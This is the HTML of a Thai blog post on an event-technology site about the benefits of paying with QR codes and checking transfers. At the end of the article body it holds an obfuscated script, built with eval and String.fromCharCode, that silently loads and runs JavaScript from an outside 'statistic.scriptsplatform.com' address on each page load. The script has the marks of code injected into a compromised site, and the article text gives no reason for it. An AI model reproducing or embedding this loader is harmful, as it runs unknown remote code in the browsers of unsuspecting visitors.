				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Manrope;font-style:normal;font-weight:200 800;font-display:fallback;src:url('https://vveedigital.com/wp-content/themes/twentytwentyfive/assets/fonts/manrope/Manrope-VariableFont_wght.woff2') format('woff2');}
@font-face{font-family:"Fira Code";font-style:normal;font-weight:300 700;font-display:fallback;src:url('https://vveedigital.com/wp-content/themes/twentytwentyfive/assets/fonts/fira-code/FiraCode-VariableFont_wght.woff2') format('woff2');}
</style>
<link rel="icon" href="https://vveedigital.com/wp-content/uploads/2020/11/cropped-2532c2_dae232ecbea047929354b1768d2821e1_mv2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vveedigital.com/wp-content/uploads/2020/11/cropped-2532c2_dae232ecbea047929354b1768d2821e1_mv2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vveedigital.com/wp-content/uploads/2020/11/cropped-2532c2_dae232ecbea047929354b1768d2821e1_mv2-180x180.png" />
<meta name="msapplication-TileImage" content="https://vveedigital.com/wp-content/uploads/2020/11/cropped-2532c2_dae232ecbea047929354b1768d2821e1_mv2-270x270.png" />
</head>

<body class="post-template-default single single-post postid-1508 single-format-standard wp-embed-responsive ehf-header ehf-footer ehf-template-twentytwentyfive ehf-stylesheet-twentytwentyfive elementor-default elementor-kit-28">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group alignfull is-layout-flow wp-block-group-is-layout-flow">
	
	<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
		
		<div class="wp-block-group alignwide is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-2 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
			
			
			<div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-1 wp-block-group-is-layout-flex">
				<nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-1 wp-block-navigation-is-layout-flex" aria-label="" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open " 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container  has-text-color has-contrast-color has-background has-base-background-color"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom menu-item-home wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/" title=""><span class="wp-block-navigation-item__label">Home</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/register/" title=""><span class="wp-block-navigation-item__label">Register</span></a></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class=" wp-block-navigation-item has-child open-on-hover-click  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://vveedigital.com/package/" title="">Our Services</a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Our Services submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container has-text-color has-contrast-color has-background has-base-background-color  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-submenu"><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99qr-code/" title=""><span class="wp-block-navigation-item__label">ระบบลงทะเบียน QR Code</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b8%9b/" title=""><span class="wp-block-navigation-item__label">ระบบลงทะเบียนด้วยบัตรประชาชน</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99-nfc/" title=""><span class="wp-block-navigation-item__label">ระบบลงทะเบียน NFC</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/digital-signage/" title=""><span class="wp-block-navigation-item__label">Digital Signage</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%81%e0%b8%94%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b8%84%e0%b8%b4%e0%b8%a7/" title=""><span class="wp-block-navigation-item__label">ระบบกดบัตรคิว</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/vveepay-2/" title=""><span class="wp-block-navigation-item__label">ระบบชำระเงิน VVEE-Pay</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/ตัวอย่างกิจกรรม/" title=""><span class="wp-block-navigation-item__label">ตัวอย่างกิจกรรมต่างๆ</span></a></li></ul></li><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/article/" title=""><span class="wp-block-navigation-item__label">Article</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/contactus/" title=""><span class="wp-block-navigation-item__label">Contact us</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav>
			</div>
			
		</div>
		
	</div>
	
</div>


</header>


<main class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:var(--wp--preset--spacing--60)">
	
	<div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
		<h1 class="wp-block-post-title">ประโยชน์ของ QR Code และการใช้จ่ายอย่างสบายใจ</h1>
		<figure style="aspect-ratio:3/2;" class="wp-block-post-featured-image"><img fetchpriority="high" width="664" height="442" src="https://vveedigital.com/wp-content/uploads/2020/12/successful-businessman-looking-happy-fist-pump-rejoice-winning-online-lottery-standing_1258-26510.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" style="width:100%;height:100%;object-fit:cover;" decoding="async" srcset="https://vveedigital.com/wp-content/uploads/2020/12/successful-businessman-looking-happy-fist-pump-rejoice-winning-online-lottery-standing_1258-26510.jpg 664w, https://vveedigital.com/wp-content/uploads/2020/12/successful-businessman-looking-happy-fist-pump-rejoice-winning-online-lottery-standing_1258-26510-300x200.jpg 300w" sizes="(max-width: 664px) 100vw, 664px" /></figure>
		
<div class="wp-block-group has-accent-4-color has-text-color has-link-color has-small-font-size is-layout-flex wp-container-core-group-is-layout-5 wp-block-group-is-layout-flex" style="margin-bottom:var(--wp--preset--spacing--60)">
	
	<p>Written by </p>
	
	<div class="wp-block-post-author-name"><a href="https://vveedigital.com/author/porpor/" target="_self" class="wp-block-post-author-name__link">por porpor</a></div>
	
	<p>in</p>
	
	<div style="font-weight:300" class="taxonomy-category wp-block-post-terms"><a href="https://vveedigital.com/category/uncategorized/" rel="tag">ไม่มีหมวดหมู่</a></div>
</div>


		<div class="entry-content alignfull wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained">
<p>ประโยชน์ของ QR Code มีประโยชน์อย่างไร ทำความรู้จักอีกหนึ่งเทคโนโลยีการใช้จ่ายที่เริ่มก้าวเข้ามาในชีวิตประจำวัน</p>



<p>การใช้งาน QR Code แพร่หลายขึ้นอย่างต่อเนื่องในปัจจุบัน โดยเมื่อเรานำโทรศัพท์มือถือสแกน QR Code จะสามารถเข้าถึงช่องทางอิเล็กทรอนิกส์ต่าง ๆ เช่น ไลน์ เฟซบุ๊ก เว็บไซต์ ซึ่งนอกเหนือจากการเข้าถึงข่าวสารข้อมูลต่าง ๆ แล้ว เรายังสามารถใช้ QR Code เป็นช่องทางเพื่อรับหรือจ่ายเงินไปยังบัญชีเงินฝากได้อีกด้วย แต่เชื่อว่าการใช้ QR Code เพื่อการใช้จ่ายน่าจะเป็นเรื่องใหม่สำหรับหลาย ๆ คน จึงนำข้อมูลจาก K-Expert ธนาคารกสิกรไทย มาสรุปให้ทราบว่า ในมุมของผู้ซื้อสินค้า และมุมของผู้ขายสินค้า QR Code จะเป็นประโยชน์อย่างไรได้บ้าง</p>



<p>ทำความรู้จักกับการใช้จ่ายด้วย QR Code</p>



<p>QR Code ที่ใช้สำหรับการชำระเงินนั้น ทำหน้าที่เป็นตัวแทนบัญชีเงินฝาก เมื่อเราต้องการชำระเงินเข้าไปยังบัญชีที่ QR Code เป็นตัวแทน เราจะต้องเปิด Mobile Banking Application เพื่อใช้สำหรับสแกน และโอนเงินจากบัญชีของเราไปยังบัญชีของ QR Code นั้น</p>



<p>นอกจากนี้ หากเราต้องการเป็นเจ้าของ QR Code ก็ไม่ใช่เรื่องยาก เพียงแค่เปิด Mobile Banking Application ซึ่งมีฟังก์ชันที่เราสามารถสร้าง QR Code เป็นของตนเอง จากนั้นก็สามารถส่งรูปของ QR Code นั้น ไปให้บุคคลอื่น หรือพิมพ์ออกมา เพื่อรับชำระเงินหรือรับโอนเงินเข้ามาได้</p>



<p>QR Code</p>



<p>ซื้อสินค้าสะดวกและปลอดภัยด้วย QR Code</p>



<p>จุดเด่นของการชำระเงินด้วย QR Code คือ ค่าธรรมเนียมในการชำระเงินที่ต่ำ ซึ่งโดยปกติแล้วคิดค่าธรรมเนียมเหมือนกับการโอนเงินผ่านพร้อมเพย์ ในกรณีที่ซื้อสินค้าราคาไม่เกิน 5,000 บาท จะไม่มีค่าธรรมเนียม แต่ถ้าสินค้าราคาสูงกว่า 5,000 บาท จะมีค่าธรรมเนียมเกิดขึ้น ทั้งนี้ บางสถาบันการเงินอาจมีการยกเว้นค่าธรรมเนียมไม่ว่ายอดใช้จ่ายจะเป็นเท่าไร </p>



<p>ข้อดีอีกหนึ่งอย่างของการใช้จ่ายผ่าน QR Code คือ ความปลอดภัย เพราะไม่ต้องพกเงินสดไว้กับตัวเป็นจำนวนมาก นอกจากนี้ การชำระเงินด้วย QR Code เป็นการชำระผ่านโทรศัพท์มือถือ ซึ่งอยู่กับตัวเราตลอดเวลา โดยต่างกับการชำระด้วยบัตรเครดิตหรือบัตรเดบิต ที่ต้องส่งมอบบัตรให้บุคคลอื่น ทำให้มีความเสี่ยงที่จะถูกคัดลอกข้อมูลของบัตร หรือถูกนำไปรูดซื้อสินค้าอื่นที่เราไม่ต้องการได้</p>



<p>นอกจากนี้ การใช้จ่ายผ่าน QR Code ยังเป็นตัวช่วยในการบันทึกยอดใช้จ่าย โดยเมื่อชำระค่าใช้จ่ายต่าง ๆ เช่น ซื้อของในตลาด จ่ายค่าแท็กซี่ ชำระค่าอาหาร เราสามารถย้อนกลับมาดูค่าใช้จ่ายเหล่านี้ผ่าน Mobile Banking Application ได้ ซึ่งจะช่วยให้ทราบว่า แต่ละเดือนเรามียอดค่าใช้จ่ายเป็นอย่างไร และเป็นตัวช่วยในการควบคุมค่าใช้จ่ายที่ไม่จำเป็นได้ ประโยชน์ของ QR Code</p>



<p>QR Code ตัวช่วยสรุปยอดขายให้ร้านค้า</p>



<p>จุดเด่นหลักของการรับชำระเงินด้วย QR Code ในปัจจุบันคือ สามารถรับชำระเงินได้จากทุกธนาคาร คิดค่าธรรมเนียมที่ต่ำ และไม่มีการกำหนดยอดขั้นต่ำ ส่งผลให้การรับชำระเงินด้วย QR Code เหมาะกับร้านค้าทั้งขนาดเล็กและขนาดใหญ่ รวมทั้งผู้ให้บริการต่าง ๆ อย่างคนขับแท็กซี่ หรือมอเตอร์ไซค์รับจ้าง ก็สามารถรับชำระค่าโดยสารด้วย QR Code ได้</p>



<p>อีกหนึ่งประโยชน์ที่หลายคนอาจไม่ได้นึกถึงคือ เป็นตัวช่วยสรุปยอดขาย โดยการรับเงินผ่าน QR Code จะช่วยให้ง่ายต่อการสรุปยอดขาย โดยสามารถสรุปยอดขายแบบรายชั่วโมง รายวัน และรายเดือน ช่วยให้ง่ายต่อการวางแผนการขาย และสต็อกสินค้าของร้านได้</p>



<p>QR Code<br>การแสดงการสรุปยอดขายของ Application</p>



<p>การรับชำระเงินด้วย QR Code ยังช่วยเพิ่มความปลอดภัย เพราะร้านค้าสามารถลดความเสี่ยงที่จะต้องถือครองเงินสดเป็นจำนวนมาก อีกทั้งไม่ต้องสำรองเงินทอน และไม่ต้องกังวลการนับเงินผิดอีกด้วย</p>



<p>QR Code</p>



<p>ตรวจสอบทุกครั้งเมื่อใช้จ่ายผ่าน QR Code</p>



<p>แม้ว่าการใช้จ่ายผ่าน QR Code จะช่วยเพิ่มความสะดวกสบายและความปลอดภัยมากขึ้น แต่เมื่อมีการชำระเงินเกิดขึ้น สิ่งสำคัญที่ทั้งผู้ซื้อและผู้ขายควรปฏิบัติคือ การตรวจสอบการชำระเงินทุกครั้ง โดยในฝั่งของผู้ซื้อจะต้องตรวจสอบยอดเงินและชื่อผู้รับเงินให้ตรงกับร้านค้าทุกครั้ง เพราะ QR Code แต่ละอันอาจมีลักษณะคล้ายกัน หากไม่ได้ตรวจสอบ เมื่อชำระเงินอาจไม่ตรงกับร้านค้าที่เราต้องการชำระเงินได้</p>



<p>ในฝั่งของร้านค้า เมื่อลูกค้าแจ้งว่า ชำระเงินแล้ว ก็ต้องตรวจสอบด้วยว่า การชำระเงินถูกต้องหรือไม่ โดยตรวจสอบได้จาก E-Slip ว่า จำนวนเงิน ชื่อบัญชี หรือรูปหน้า Profile ถูกต้องหรือไม่ นอกจากนี้ ยังสามารถตรวจสอบได้จากการแสดงยอดเงินโอนเข้าของ Mobile Banking หรือการแจ้งเตือนผ่าน SMS/Notification ที่สมัครผ่านธนาคารก็ได้</p>



<p>สุดท้ายนี้ ขอแนะนำให้มีการแยกบัญชีใช้จ่ายผ่าน QR Code ออกจากบัญชีประเภทอื่น โดยในฝั่งของผู้ซื้อ การแยกบัญชีใช้จ่ายผ่าน QR Code ออกจากบัญชีสำหรับเก็บออมเงิน จะช่วยป้องกันไม่ให้เผลอนำเงินเก็บออกมาใช้จ่ายได้ และในส่วนของร้านค้า ก็ควรแยกบัญชีร้านค้าออกจากบัญชีการใช้จ่ายส่วนตัว เพื่อให้เห็นยอดเงินเข้าออกของร้านค้าตนเองได้ชัดเจน ไม่ปะปนกับเงินใช้จ่ายส่วนตัว ซึ่งจะช่วยให้บริหารจัดการเงินได้ดียิ่งขึ้น</p>



<p><em>หากคุณกำลังจะจัดงานที่อยากใช้ระบบ QR Code ในกิจกรรมการจัดงานของคุณ สามารถ ติดต่อได้ที่ <strong><a href="https://www.ko.in.th/" target="_blank" rel="noreferrer noopener">K&amp;O Systems</a></strong> ซึ่งมีทีมผู้เชี่ยวชาญที่มีประสบการณ์ในการทำ <strong>ระบบ QR Code</strong> ในงาน <strong>event</strong> มาแล้วมากมายอาทิ เช่น ระบบลงทะเบียนเข้างาน QR code จับรางวัล และ อื่นๆ ภายในงาน อีเว้นท์ และ งานแสดงสินค้าเข้าไปดูผลงานได้ที่นี่  <strong><a href="https://vveedigital.com/register/" target="_blank" rel="noreferrer noopener">Vveedigital</a></strong>และสอบถามได้ที่เบอร์ <strong>082-645-4469</strong></em></p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></div>
		
		<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
			
		</div>
		
		
		
<div class="wp-block-group alignwide is-layout-flow wp-block-group-is-layout-flow" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:var(--wp--preset--spacing--60);">
	
	<nav class="wp-block-group alignwide is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-7 wp-block-group-is-layout-flex" aria-label="Post navigation" style="border-top-color:var(--wp--preset--color--accent-6);border-top-width:1px;padding-top:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--40)">
		<div class="post-navigation-link-previous wp-block-post-navigation-link"><span class="wp-block-post-navigation-link__arrow-previous is-arrow-arrow" aria-hidden="true">←</span><a href="https://vveedigital.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b8%82%e0%b8%ad%e0%b8%87-qr-code/" rel="prev">ความสามารถของ QR Code ทำอะไรได้บ้าง การใช้ qrcode ที่หลายหลายยิ่งขึ้น</a></div>
		<div class="post-navigation-link-next wp-block-post-navigation-link"><a href="https://vveedigital.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b8%e0%b8%81%e0%b8%95%e0%b9%8c%e0%b9%83%e0%b8%8a%e0%b9%89-qr-code/" rel="next">การประยุกต์ใช้ QR Code ใช้บนสื่อโฆษณากันอย่างกว้างขวาง</a><span class="wp-block-post-navigation-link__arrow-next is-arrow-arrow" aria-hidden="true">→</span></div>
	</nav>
	
</div>


		

	</div>
	
	
<div class="wp-block-group alignwide has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
	
	<h2 class="wp-block-heading alignwide has-small-font-size" style="font-style:normal;font-weight:700;letter-spacing:1.4px;text-transform:uppercase">More posts</h2>
	

	
	<div class="wp-block-query alignwide is-layout-flow wp-block-query-is-layout-flow">
		<ul class="alignfull wp-block-post-template is-layout-flow wp-container-core-post-template-is-layout-1 wp-block-post-template-is-layout-flow"><li class="wp-block-post post-4631 post type-post status-publish format-standard hentry category-event category-qr-code category-21 category-16 category-43 category--ar category--ar--vr category--vr tag-event tag-26 tag-20 tag-47 tag--ar tag--ar--vr tag--vr tag-51">
			
			<div class="wp-block-group alignfull is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-10 wp-block-group-is-layout-flex" style="border-bottom-color:var(--wp--preset--color--accent-6);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
				<h3 class="wp-block-post-title has-large-font-size"><a href="https://vveedigital.com/%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5-ar/" target="_self" >เทรนด์การใช้เทคโนโลยี AR และ VR ในการจัดงาน</a></h3>
				<div class="has-text-align-right wp-block-post-date"><time datetime="2024-02-21T10:30:09+07:00"><a href="https://vveedigital.com/%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5-ar/">21 February 2024</a></time></div>
			</div>
			
		</li><li class="wp-block-post post-4623 post type-post status-publish format-standard has-post-thumbnail hentry category-event category-qr-code category-registration category-21 category-face-scan category-nfc category-rfid category-34 category-33 category-16 tag-event tag-26 tag-20 tag-face-scan tag--qr-code tag-nfc tag-rfid tag-22 tag-39 tag-qr-code">
			
			<div class="wp-block-group alignfull is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-11 wp-block-group-is-layout-flex" style="border-bottom-color:var(--wp--preset--color--accent-6);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
				<h3 class="wp-block-post-title has-large-font-size"><a href="https://vveedigital.com/%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%ad%e0%b8%b5%e0%b9%80/" target="_self" >ปฏิวัติการลงทะเบียนอีเว้นท์ในยุคดิจิทัล</a></h3>
				<div class="has-text-align-right wp-block-post-date"><time datetime="2024-02-13T10:40:37+07:00"><a href="https://vveedigital.com/%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%ad%e0%b8%b5%e0%b9%80/">13 February 2024</a></time></div>
			</div>
			
		</li><li class="wp-block-post post-4598 post type-post status-publish format-standard has-post-thumbnail hentry category-event category-qr-code category-registration category-21 category-face-scan category-nfc category-rfid category-34 category-33 category-16 tag-event tag-20 tag-face-scan tag--qr-code tag-nfc tag-rfid tag-22 tag-39 tag-qr-code">
			
			<div class="wp-block-group alignfull is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-12 wp-block-group-is-layout-flex" style="border-bottom-color:var(--wp--preset--color--accent-6);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
				<h3 class="wp-block-post-title has-large-font-size"><a href="https://vveedigital.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9c%e0%b8%aa%e0%b8%a1%e0%b8%9c%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b8%a2%e0%b8%b8%e0%b8%97%e0%b8%98%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a5/" target="_self" >การผสมผสานกลยุทธ์การตลาดกับระบบสุ่มรางวัล</a></h3>
				<div class="has-text-align-right wp-block-post-date"><time datetime="2024-01-24T10:47:38+07:00"><a href="https://vveedigital.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9c%e0%b8%aa%e0%b8%a1%e0%b8%9c%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b8%a2%e0%b8%b8%e0%b8%97%e0%b8%98%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a5/">24 January 2024</a></time></div>
			</div>
			
		</li><li class="wp-block-post post-4589 post type-post status-publish format-standard has-post-thumbnail hentry category-event category-qr-cide category-qr-code category-registration category-21 category-face-scan category-nfc category-rfid category-34 category-33 category-16 tag-event tag-26 tag-20 tag--qr-code tag-nfc tag-22 tag-39 tag-qr-code">
			
			<div class="wp-block-group alignfull is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-13 wp-block-group-is-layout-flex" style="border-bottom-color:var(--wp--preset--color--accent-6);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
				<h3 class="wp-block-post-title has-large-font-size"><a href="https://vveedigital.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9b%e0%b8%a5%e0%b8%ad%e0%b8%94%e0%b8%a0%e0%b8%b1%e0%b8%a2/" target="_self" >การป้องกันความปลอดภัย ของข้อมูลผู้ใช้ในระบบลงทะเบียน</a></h3>
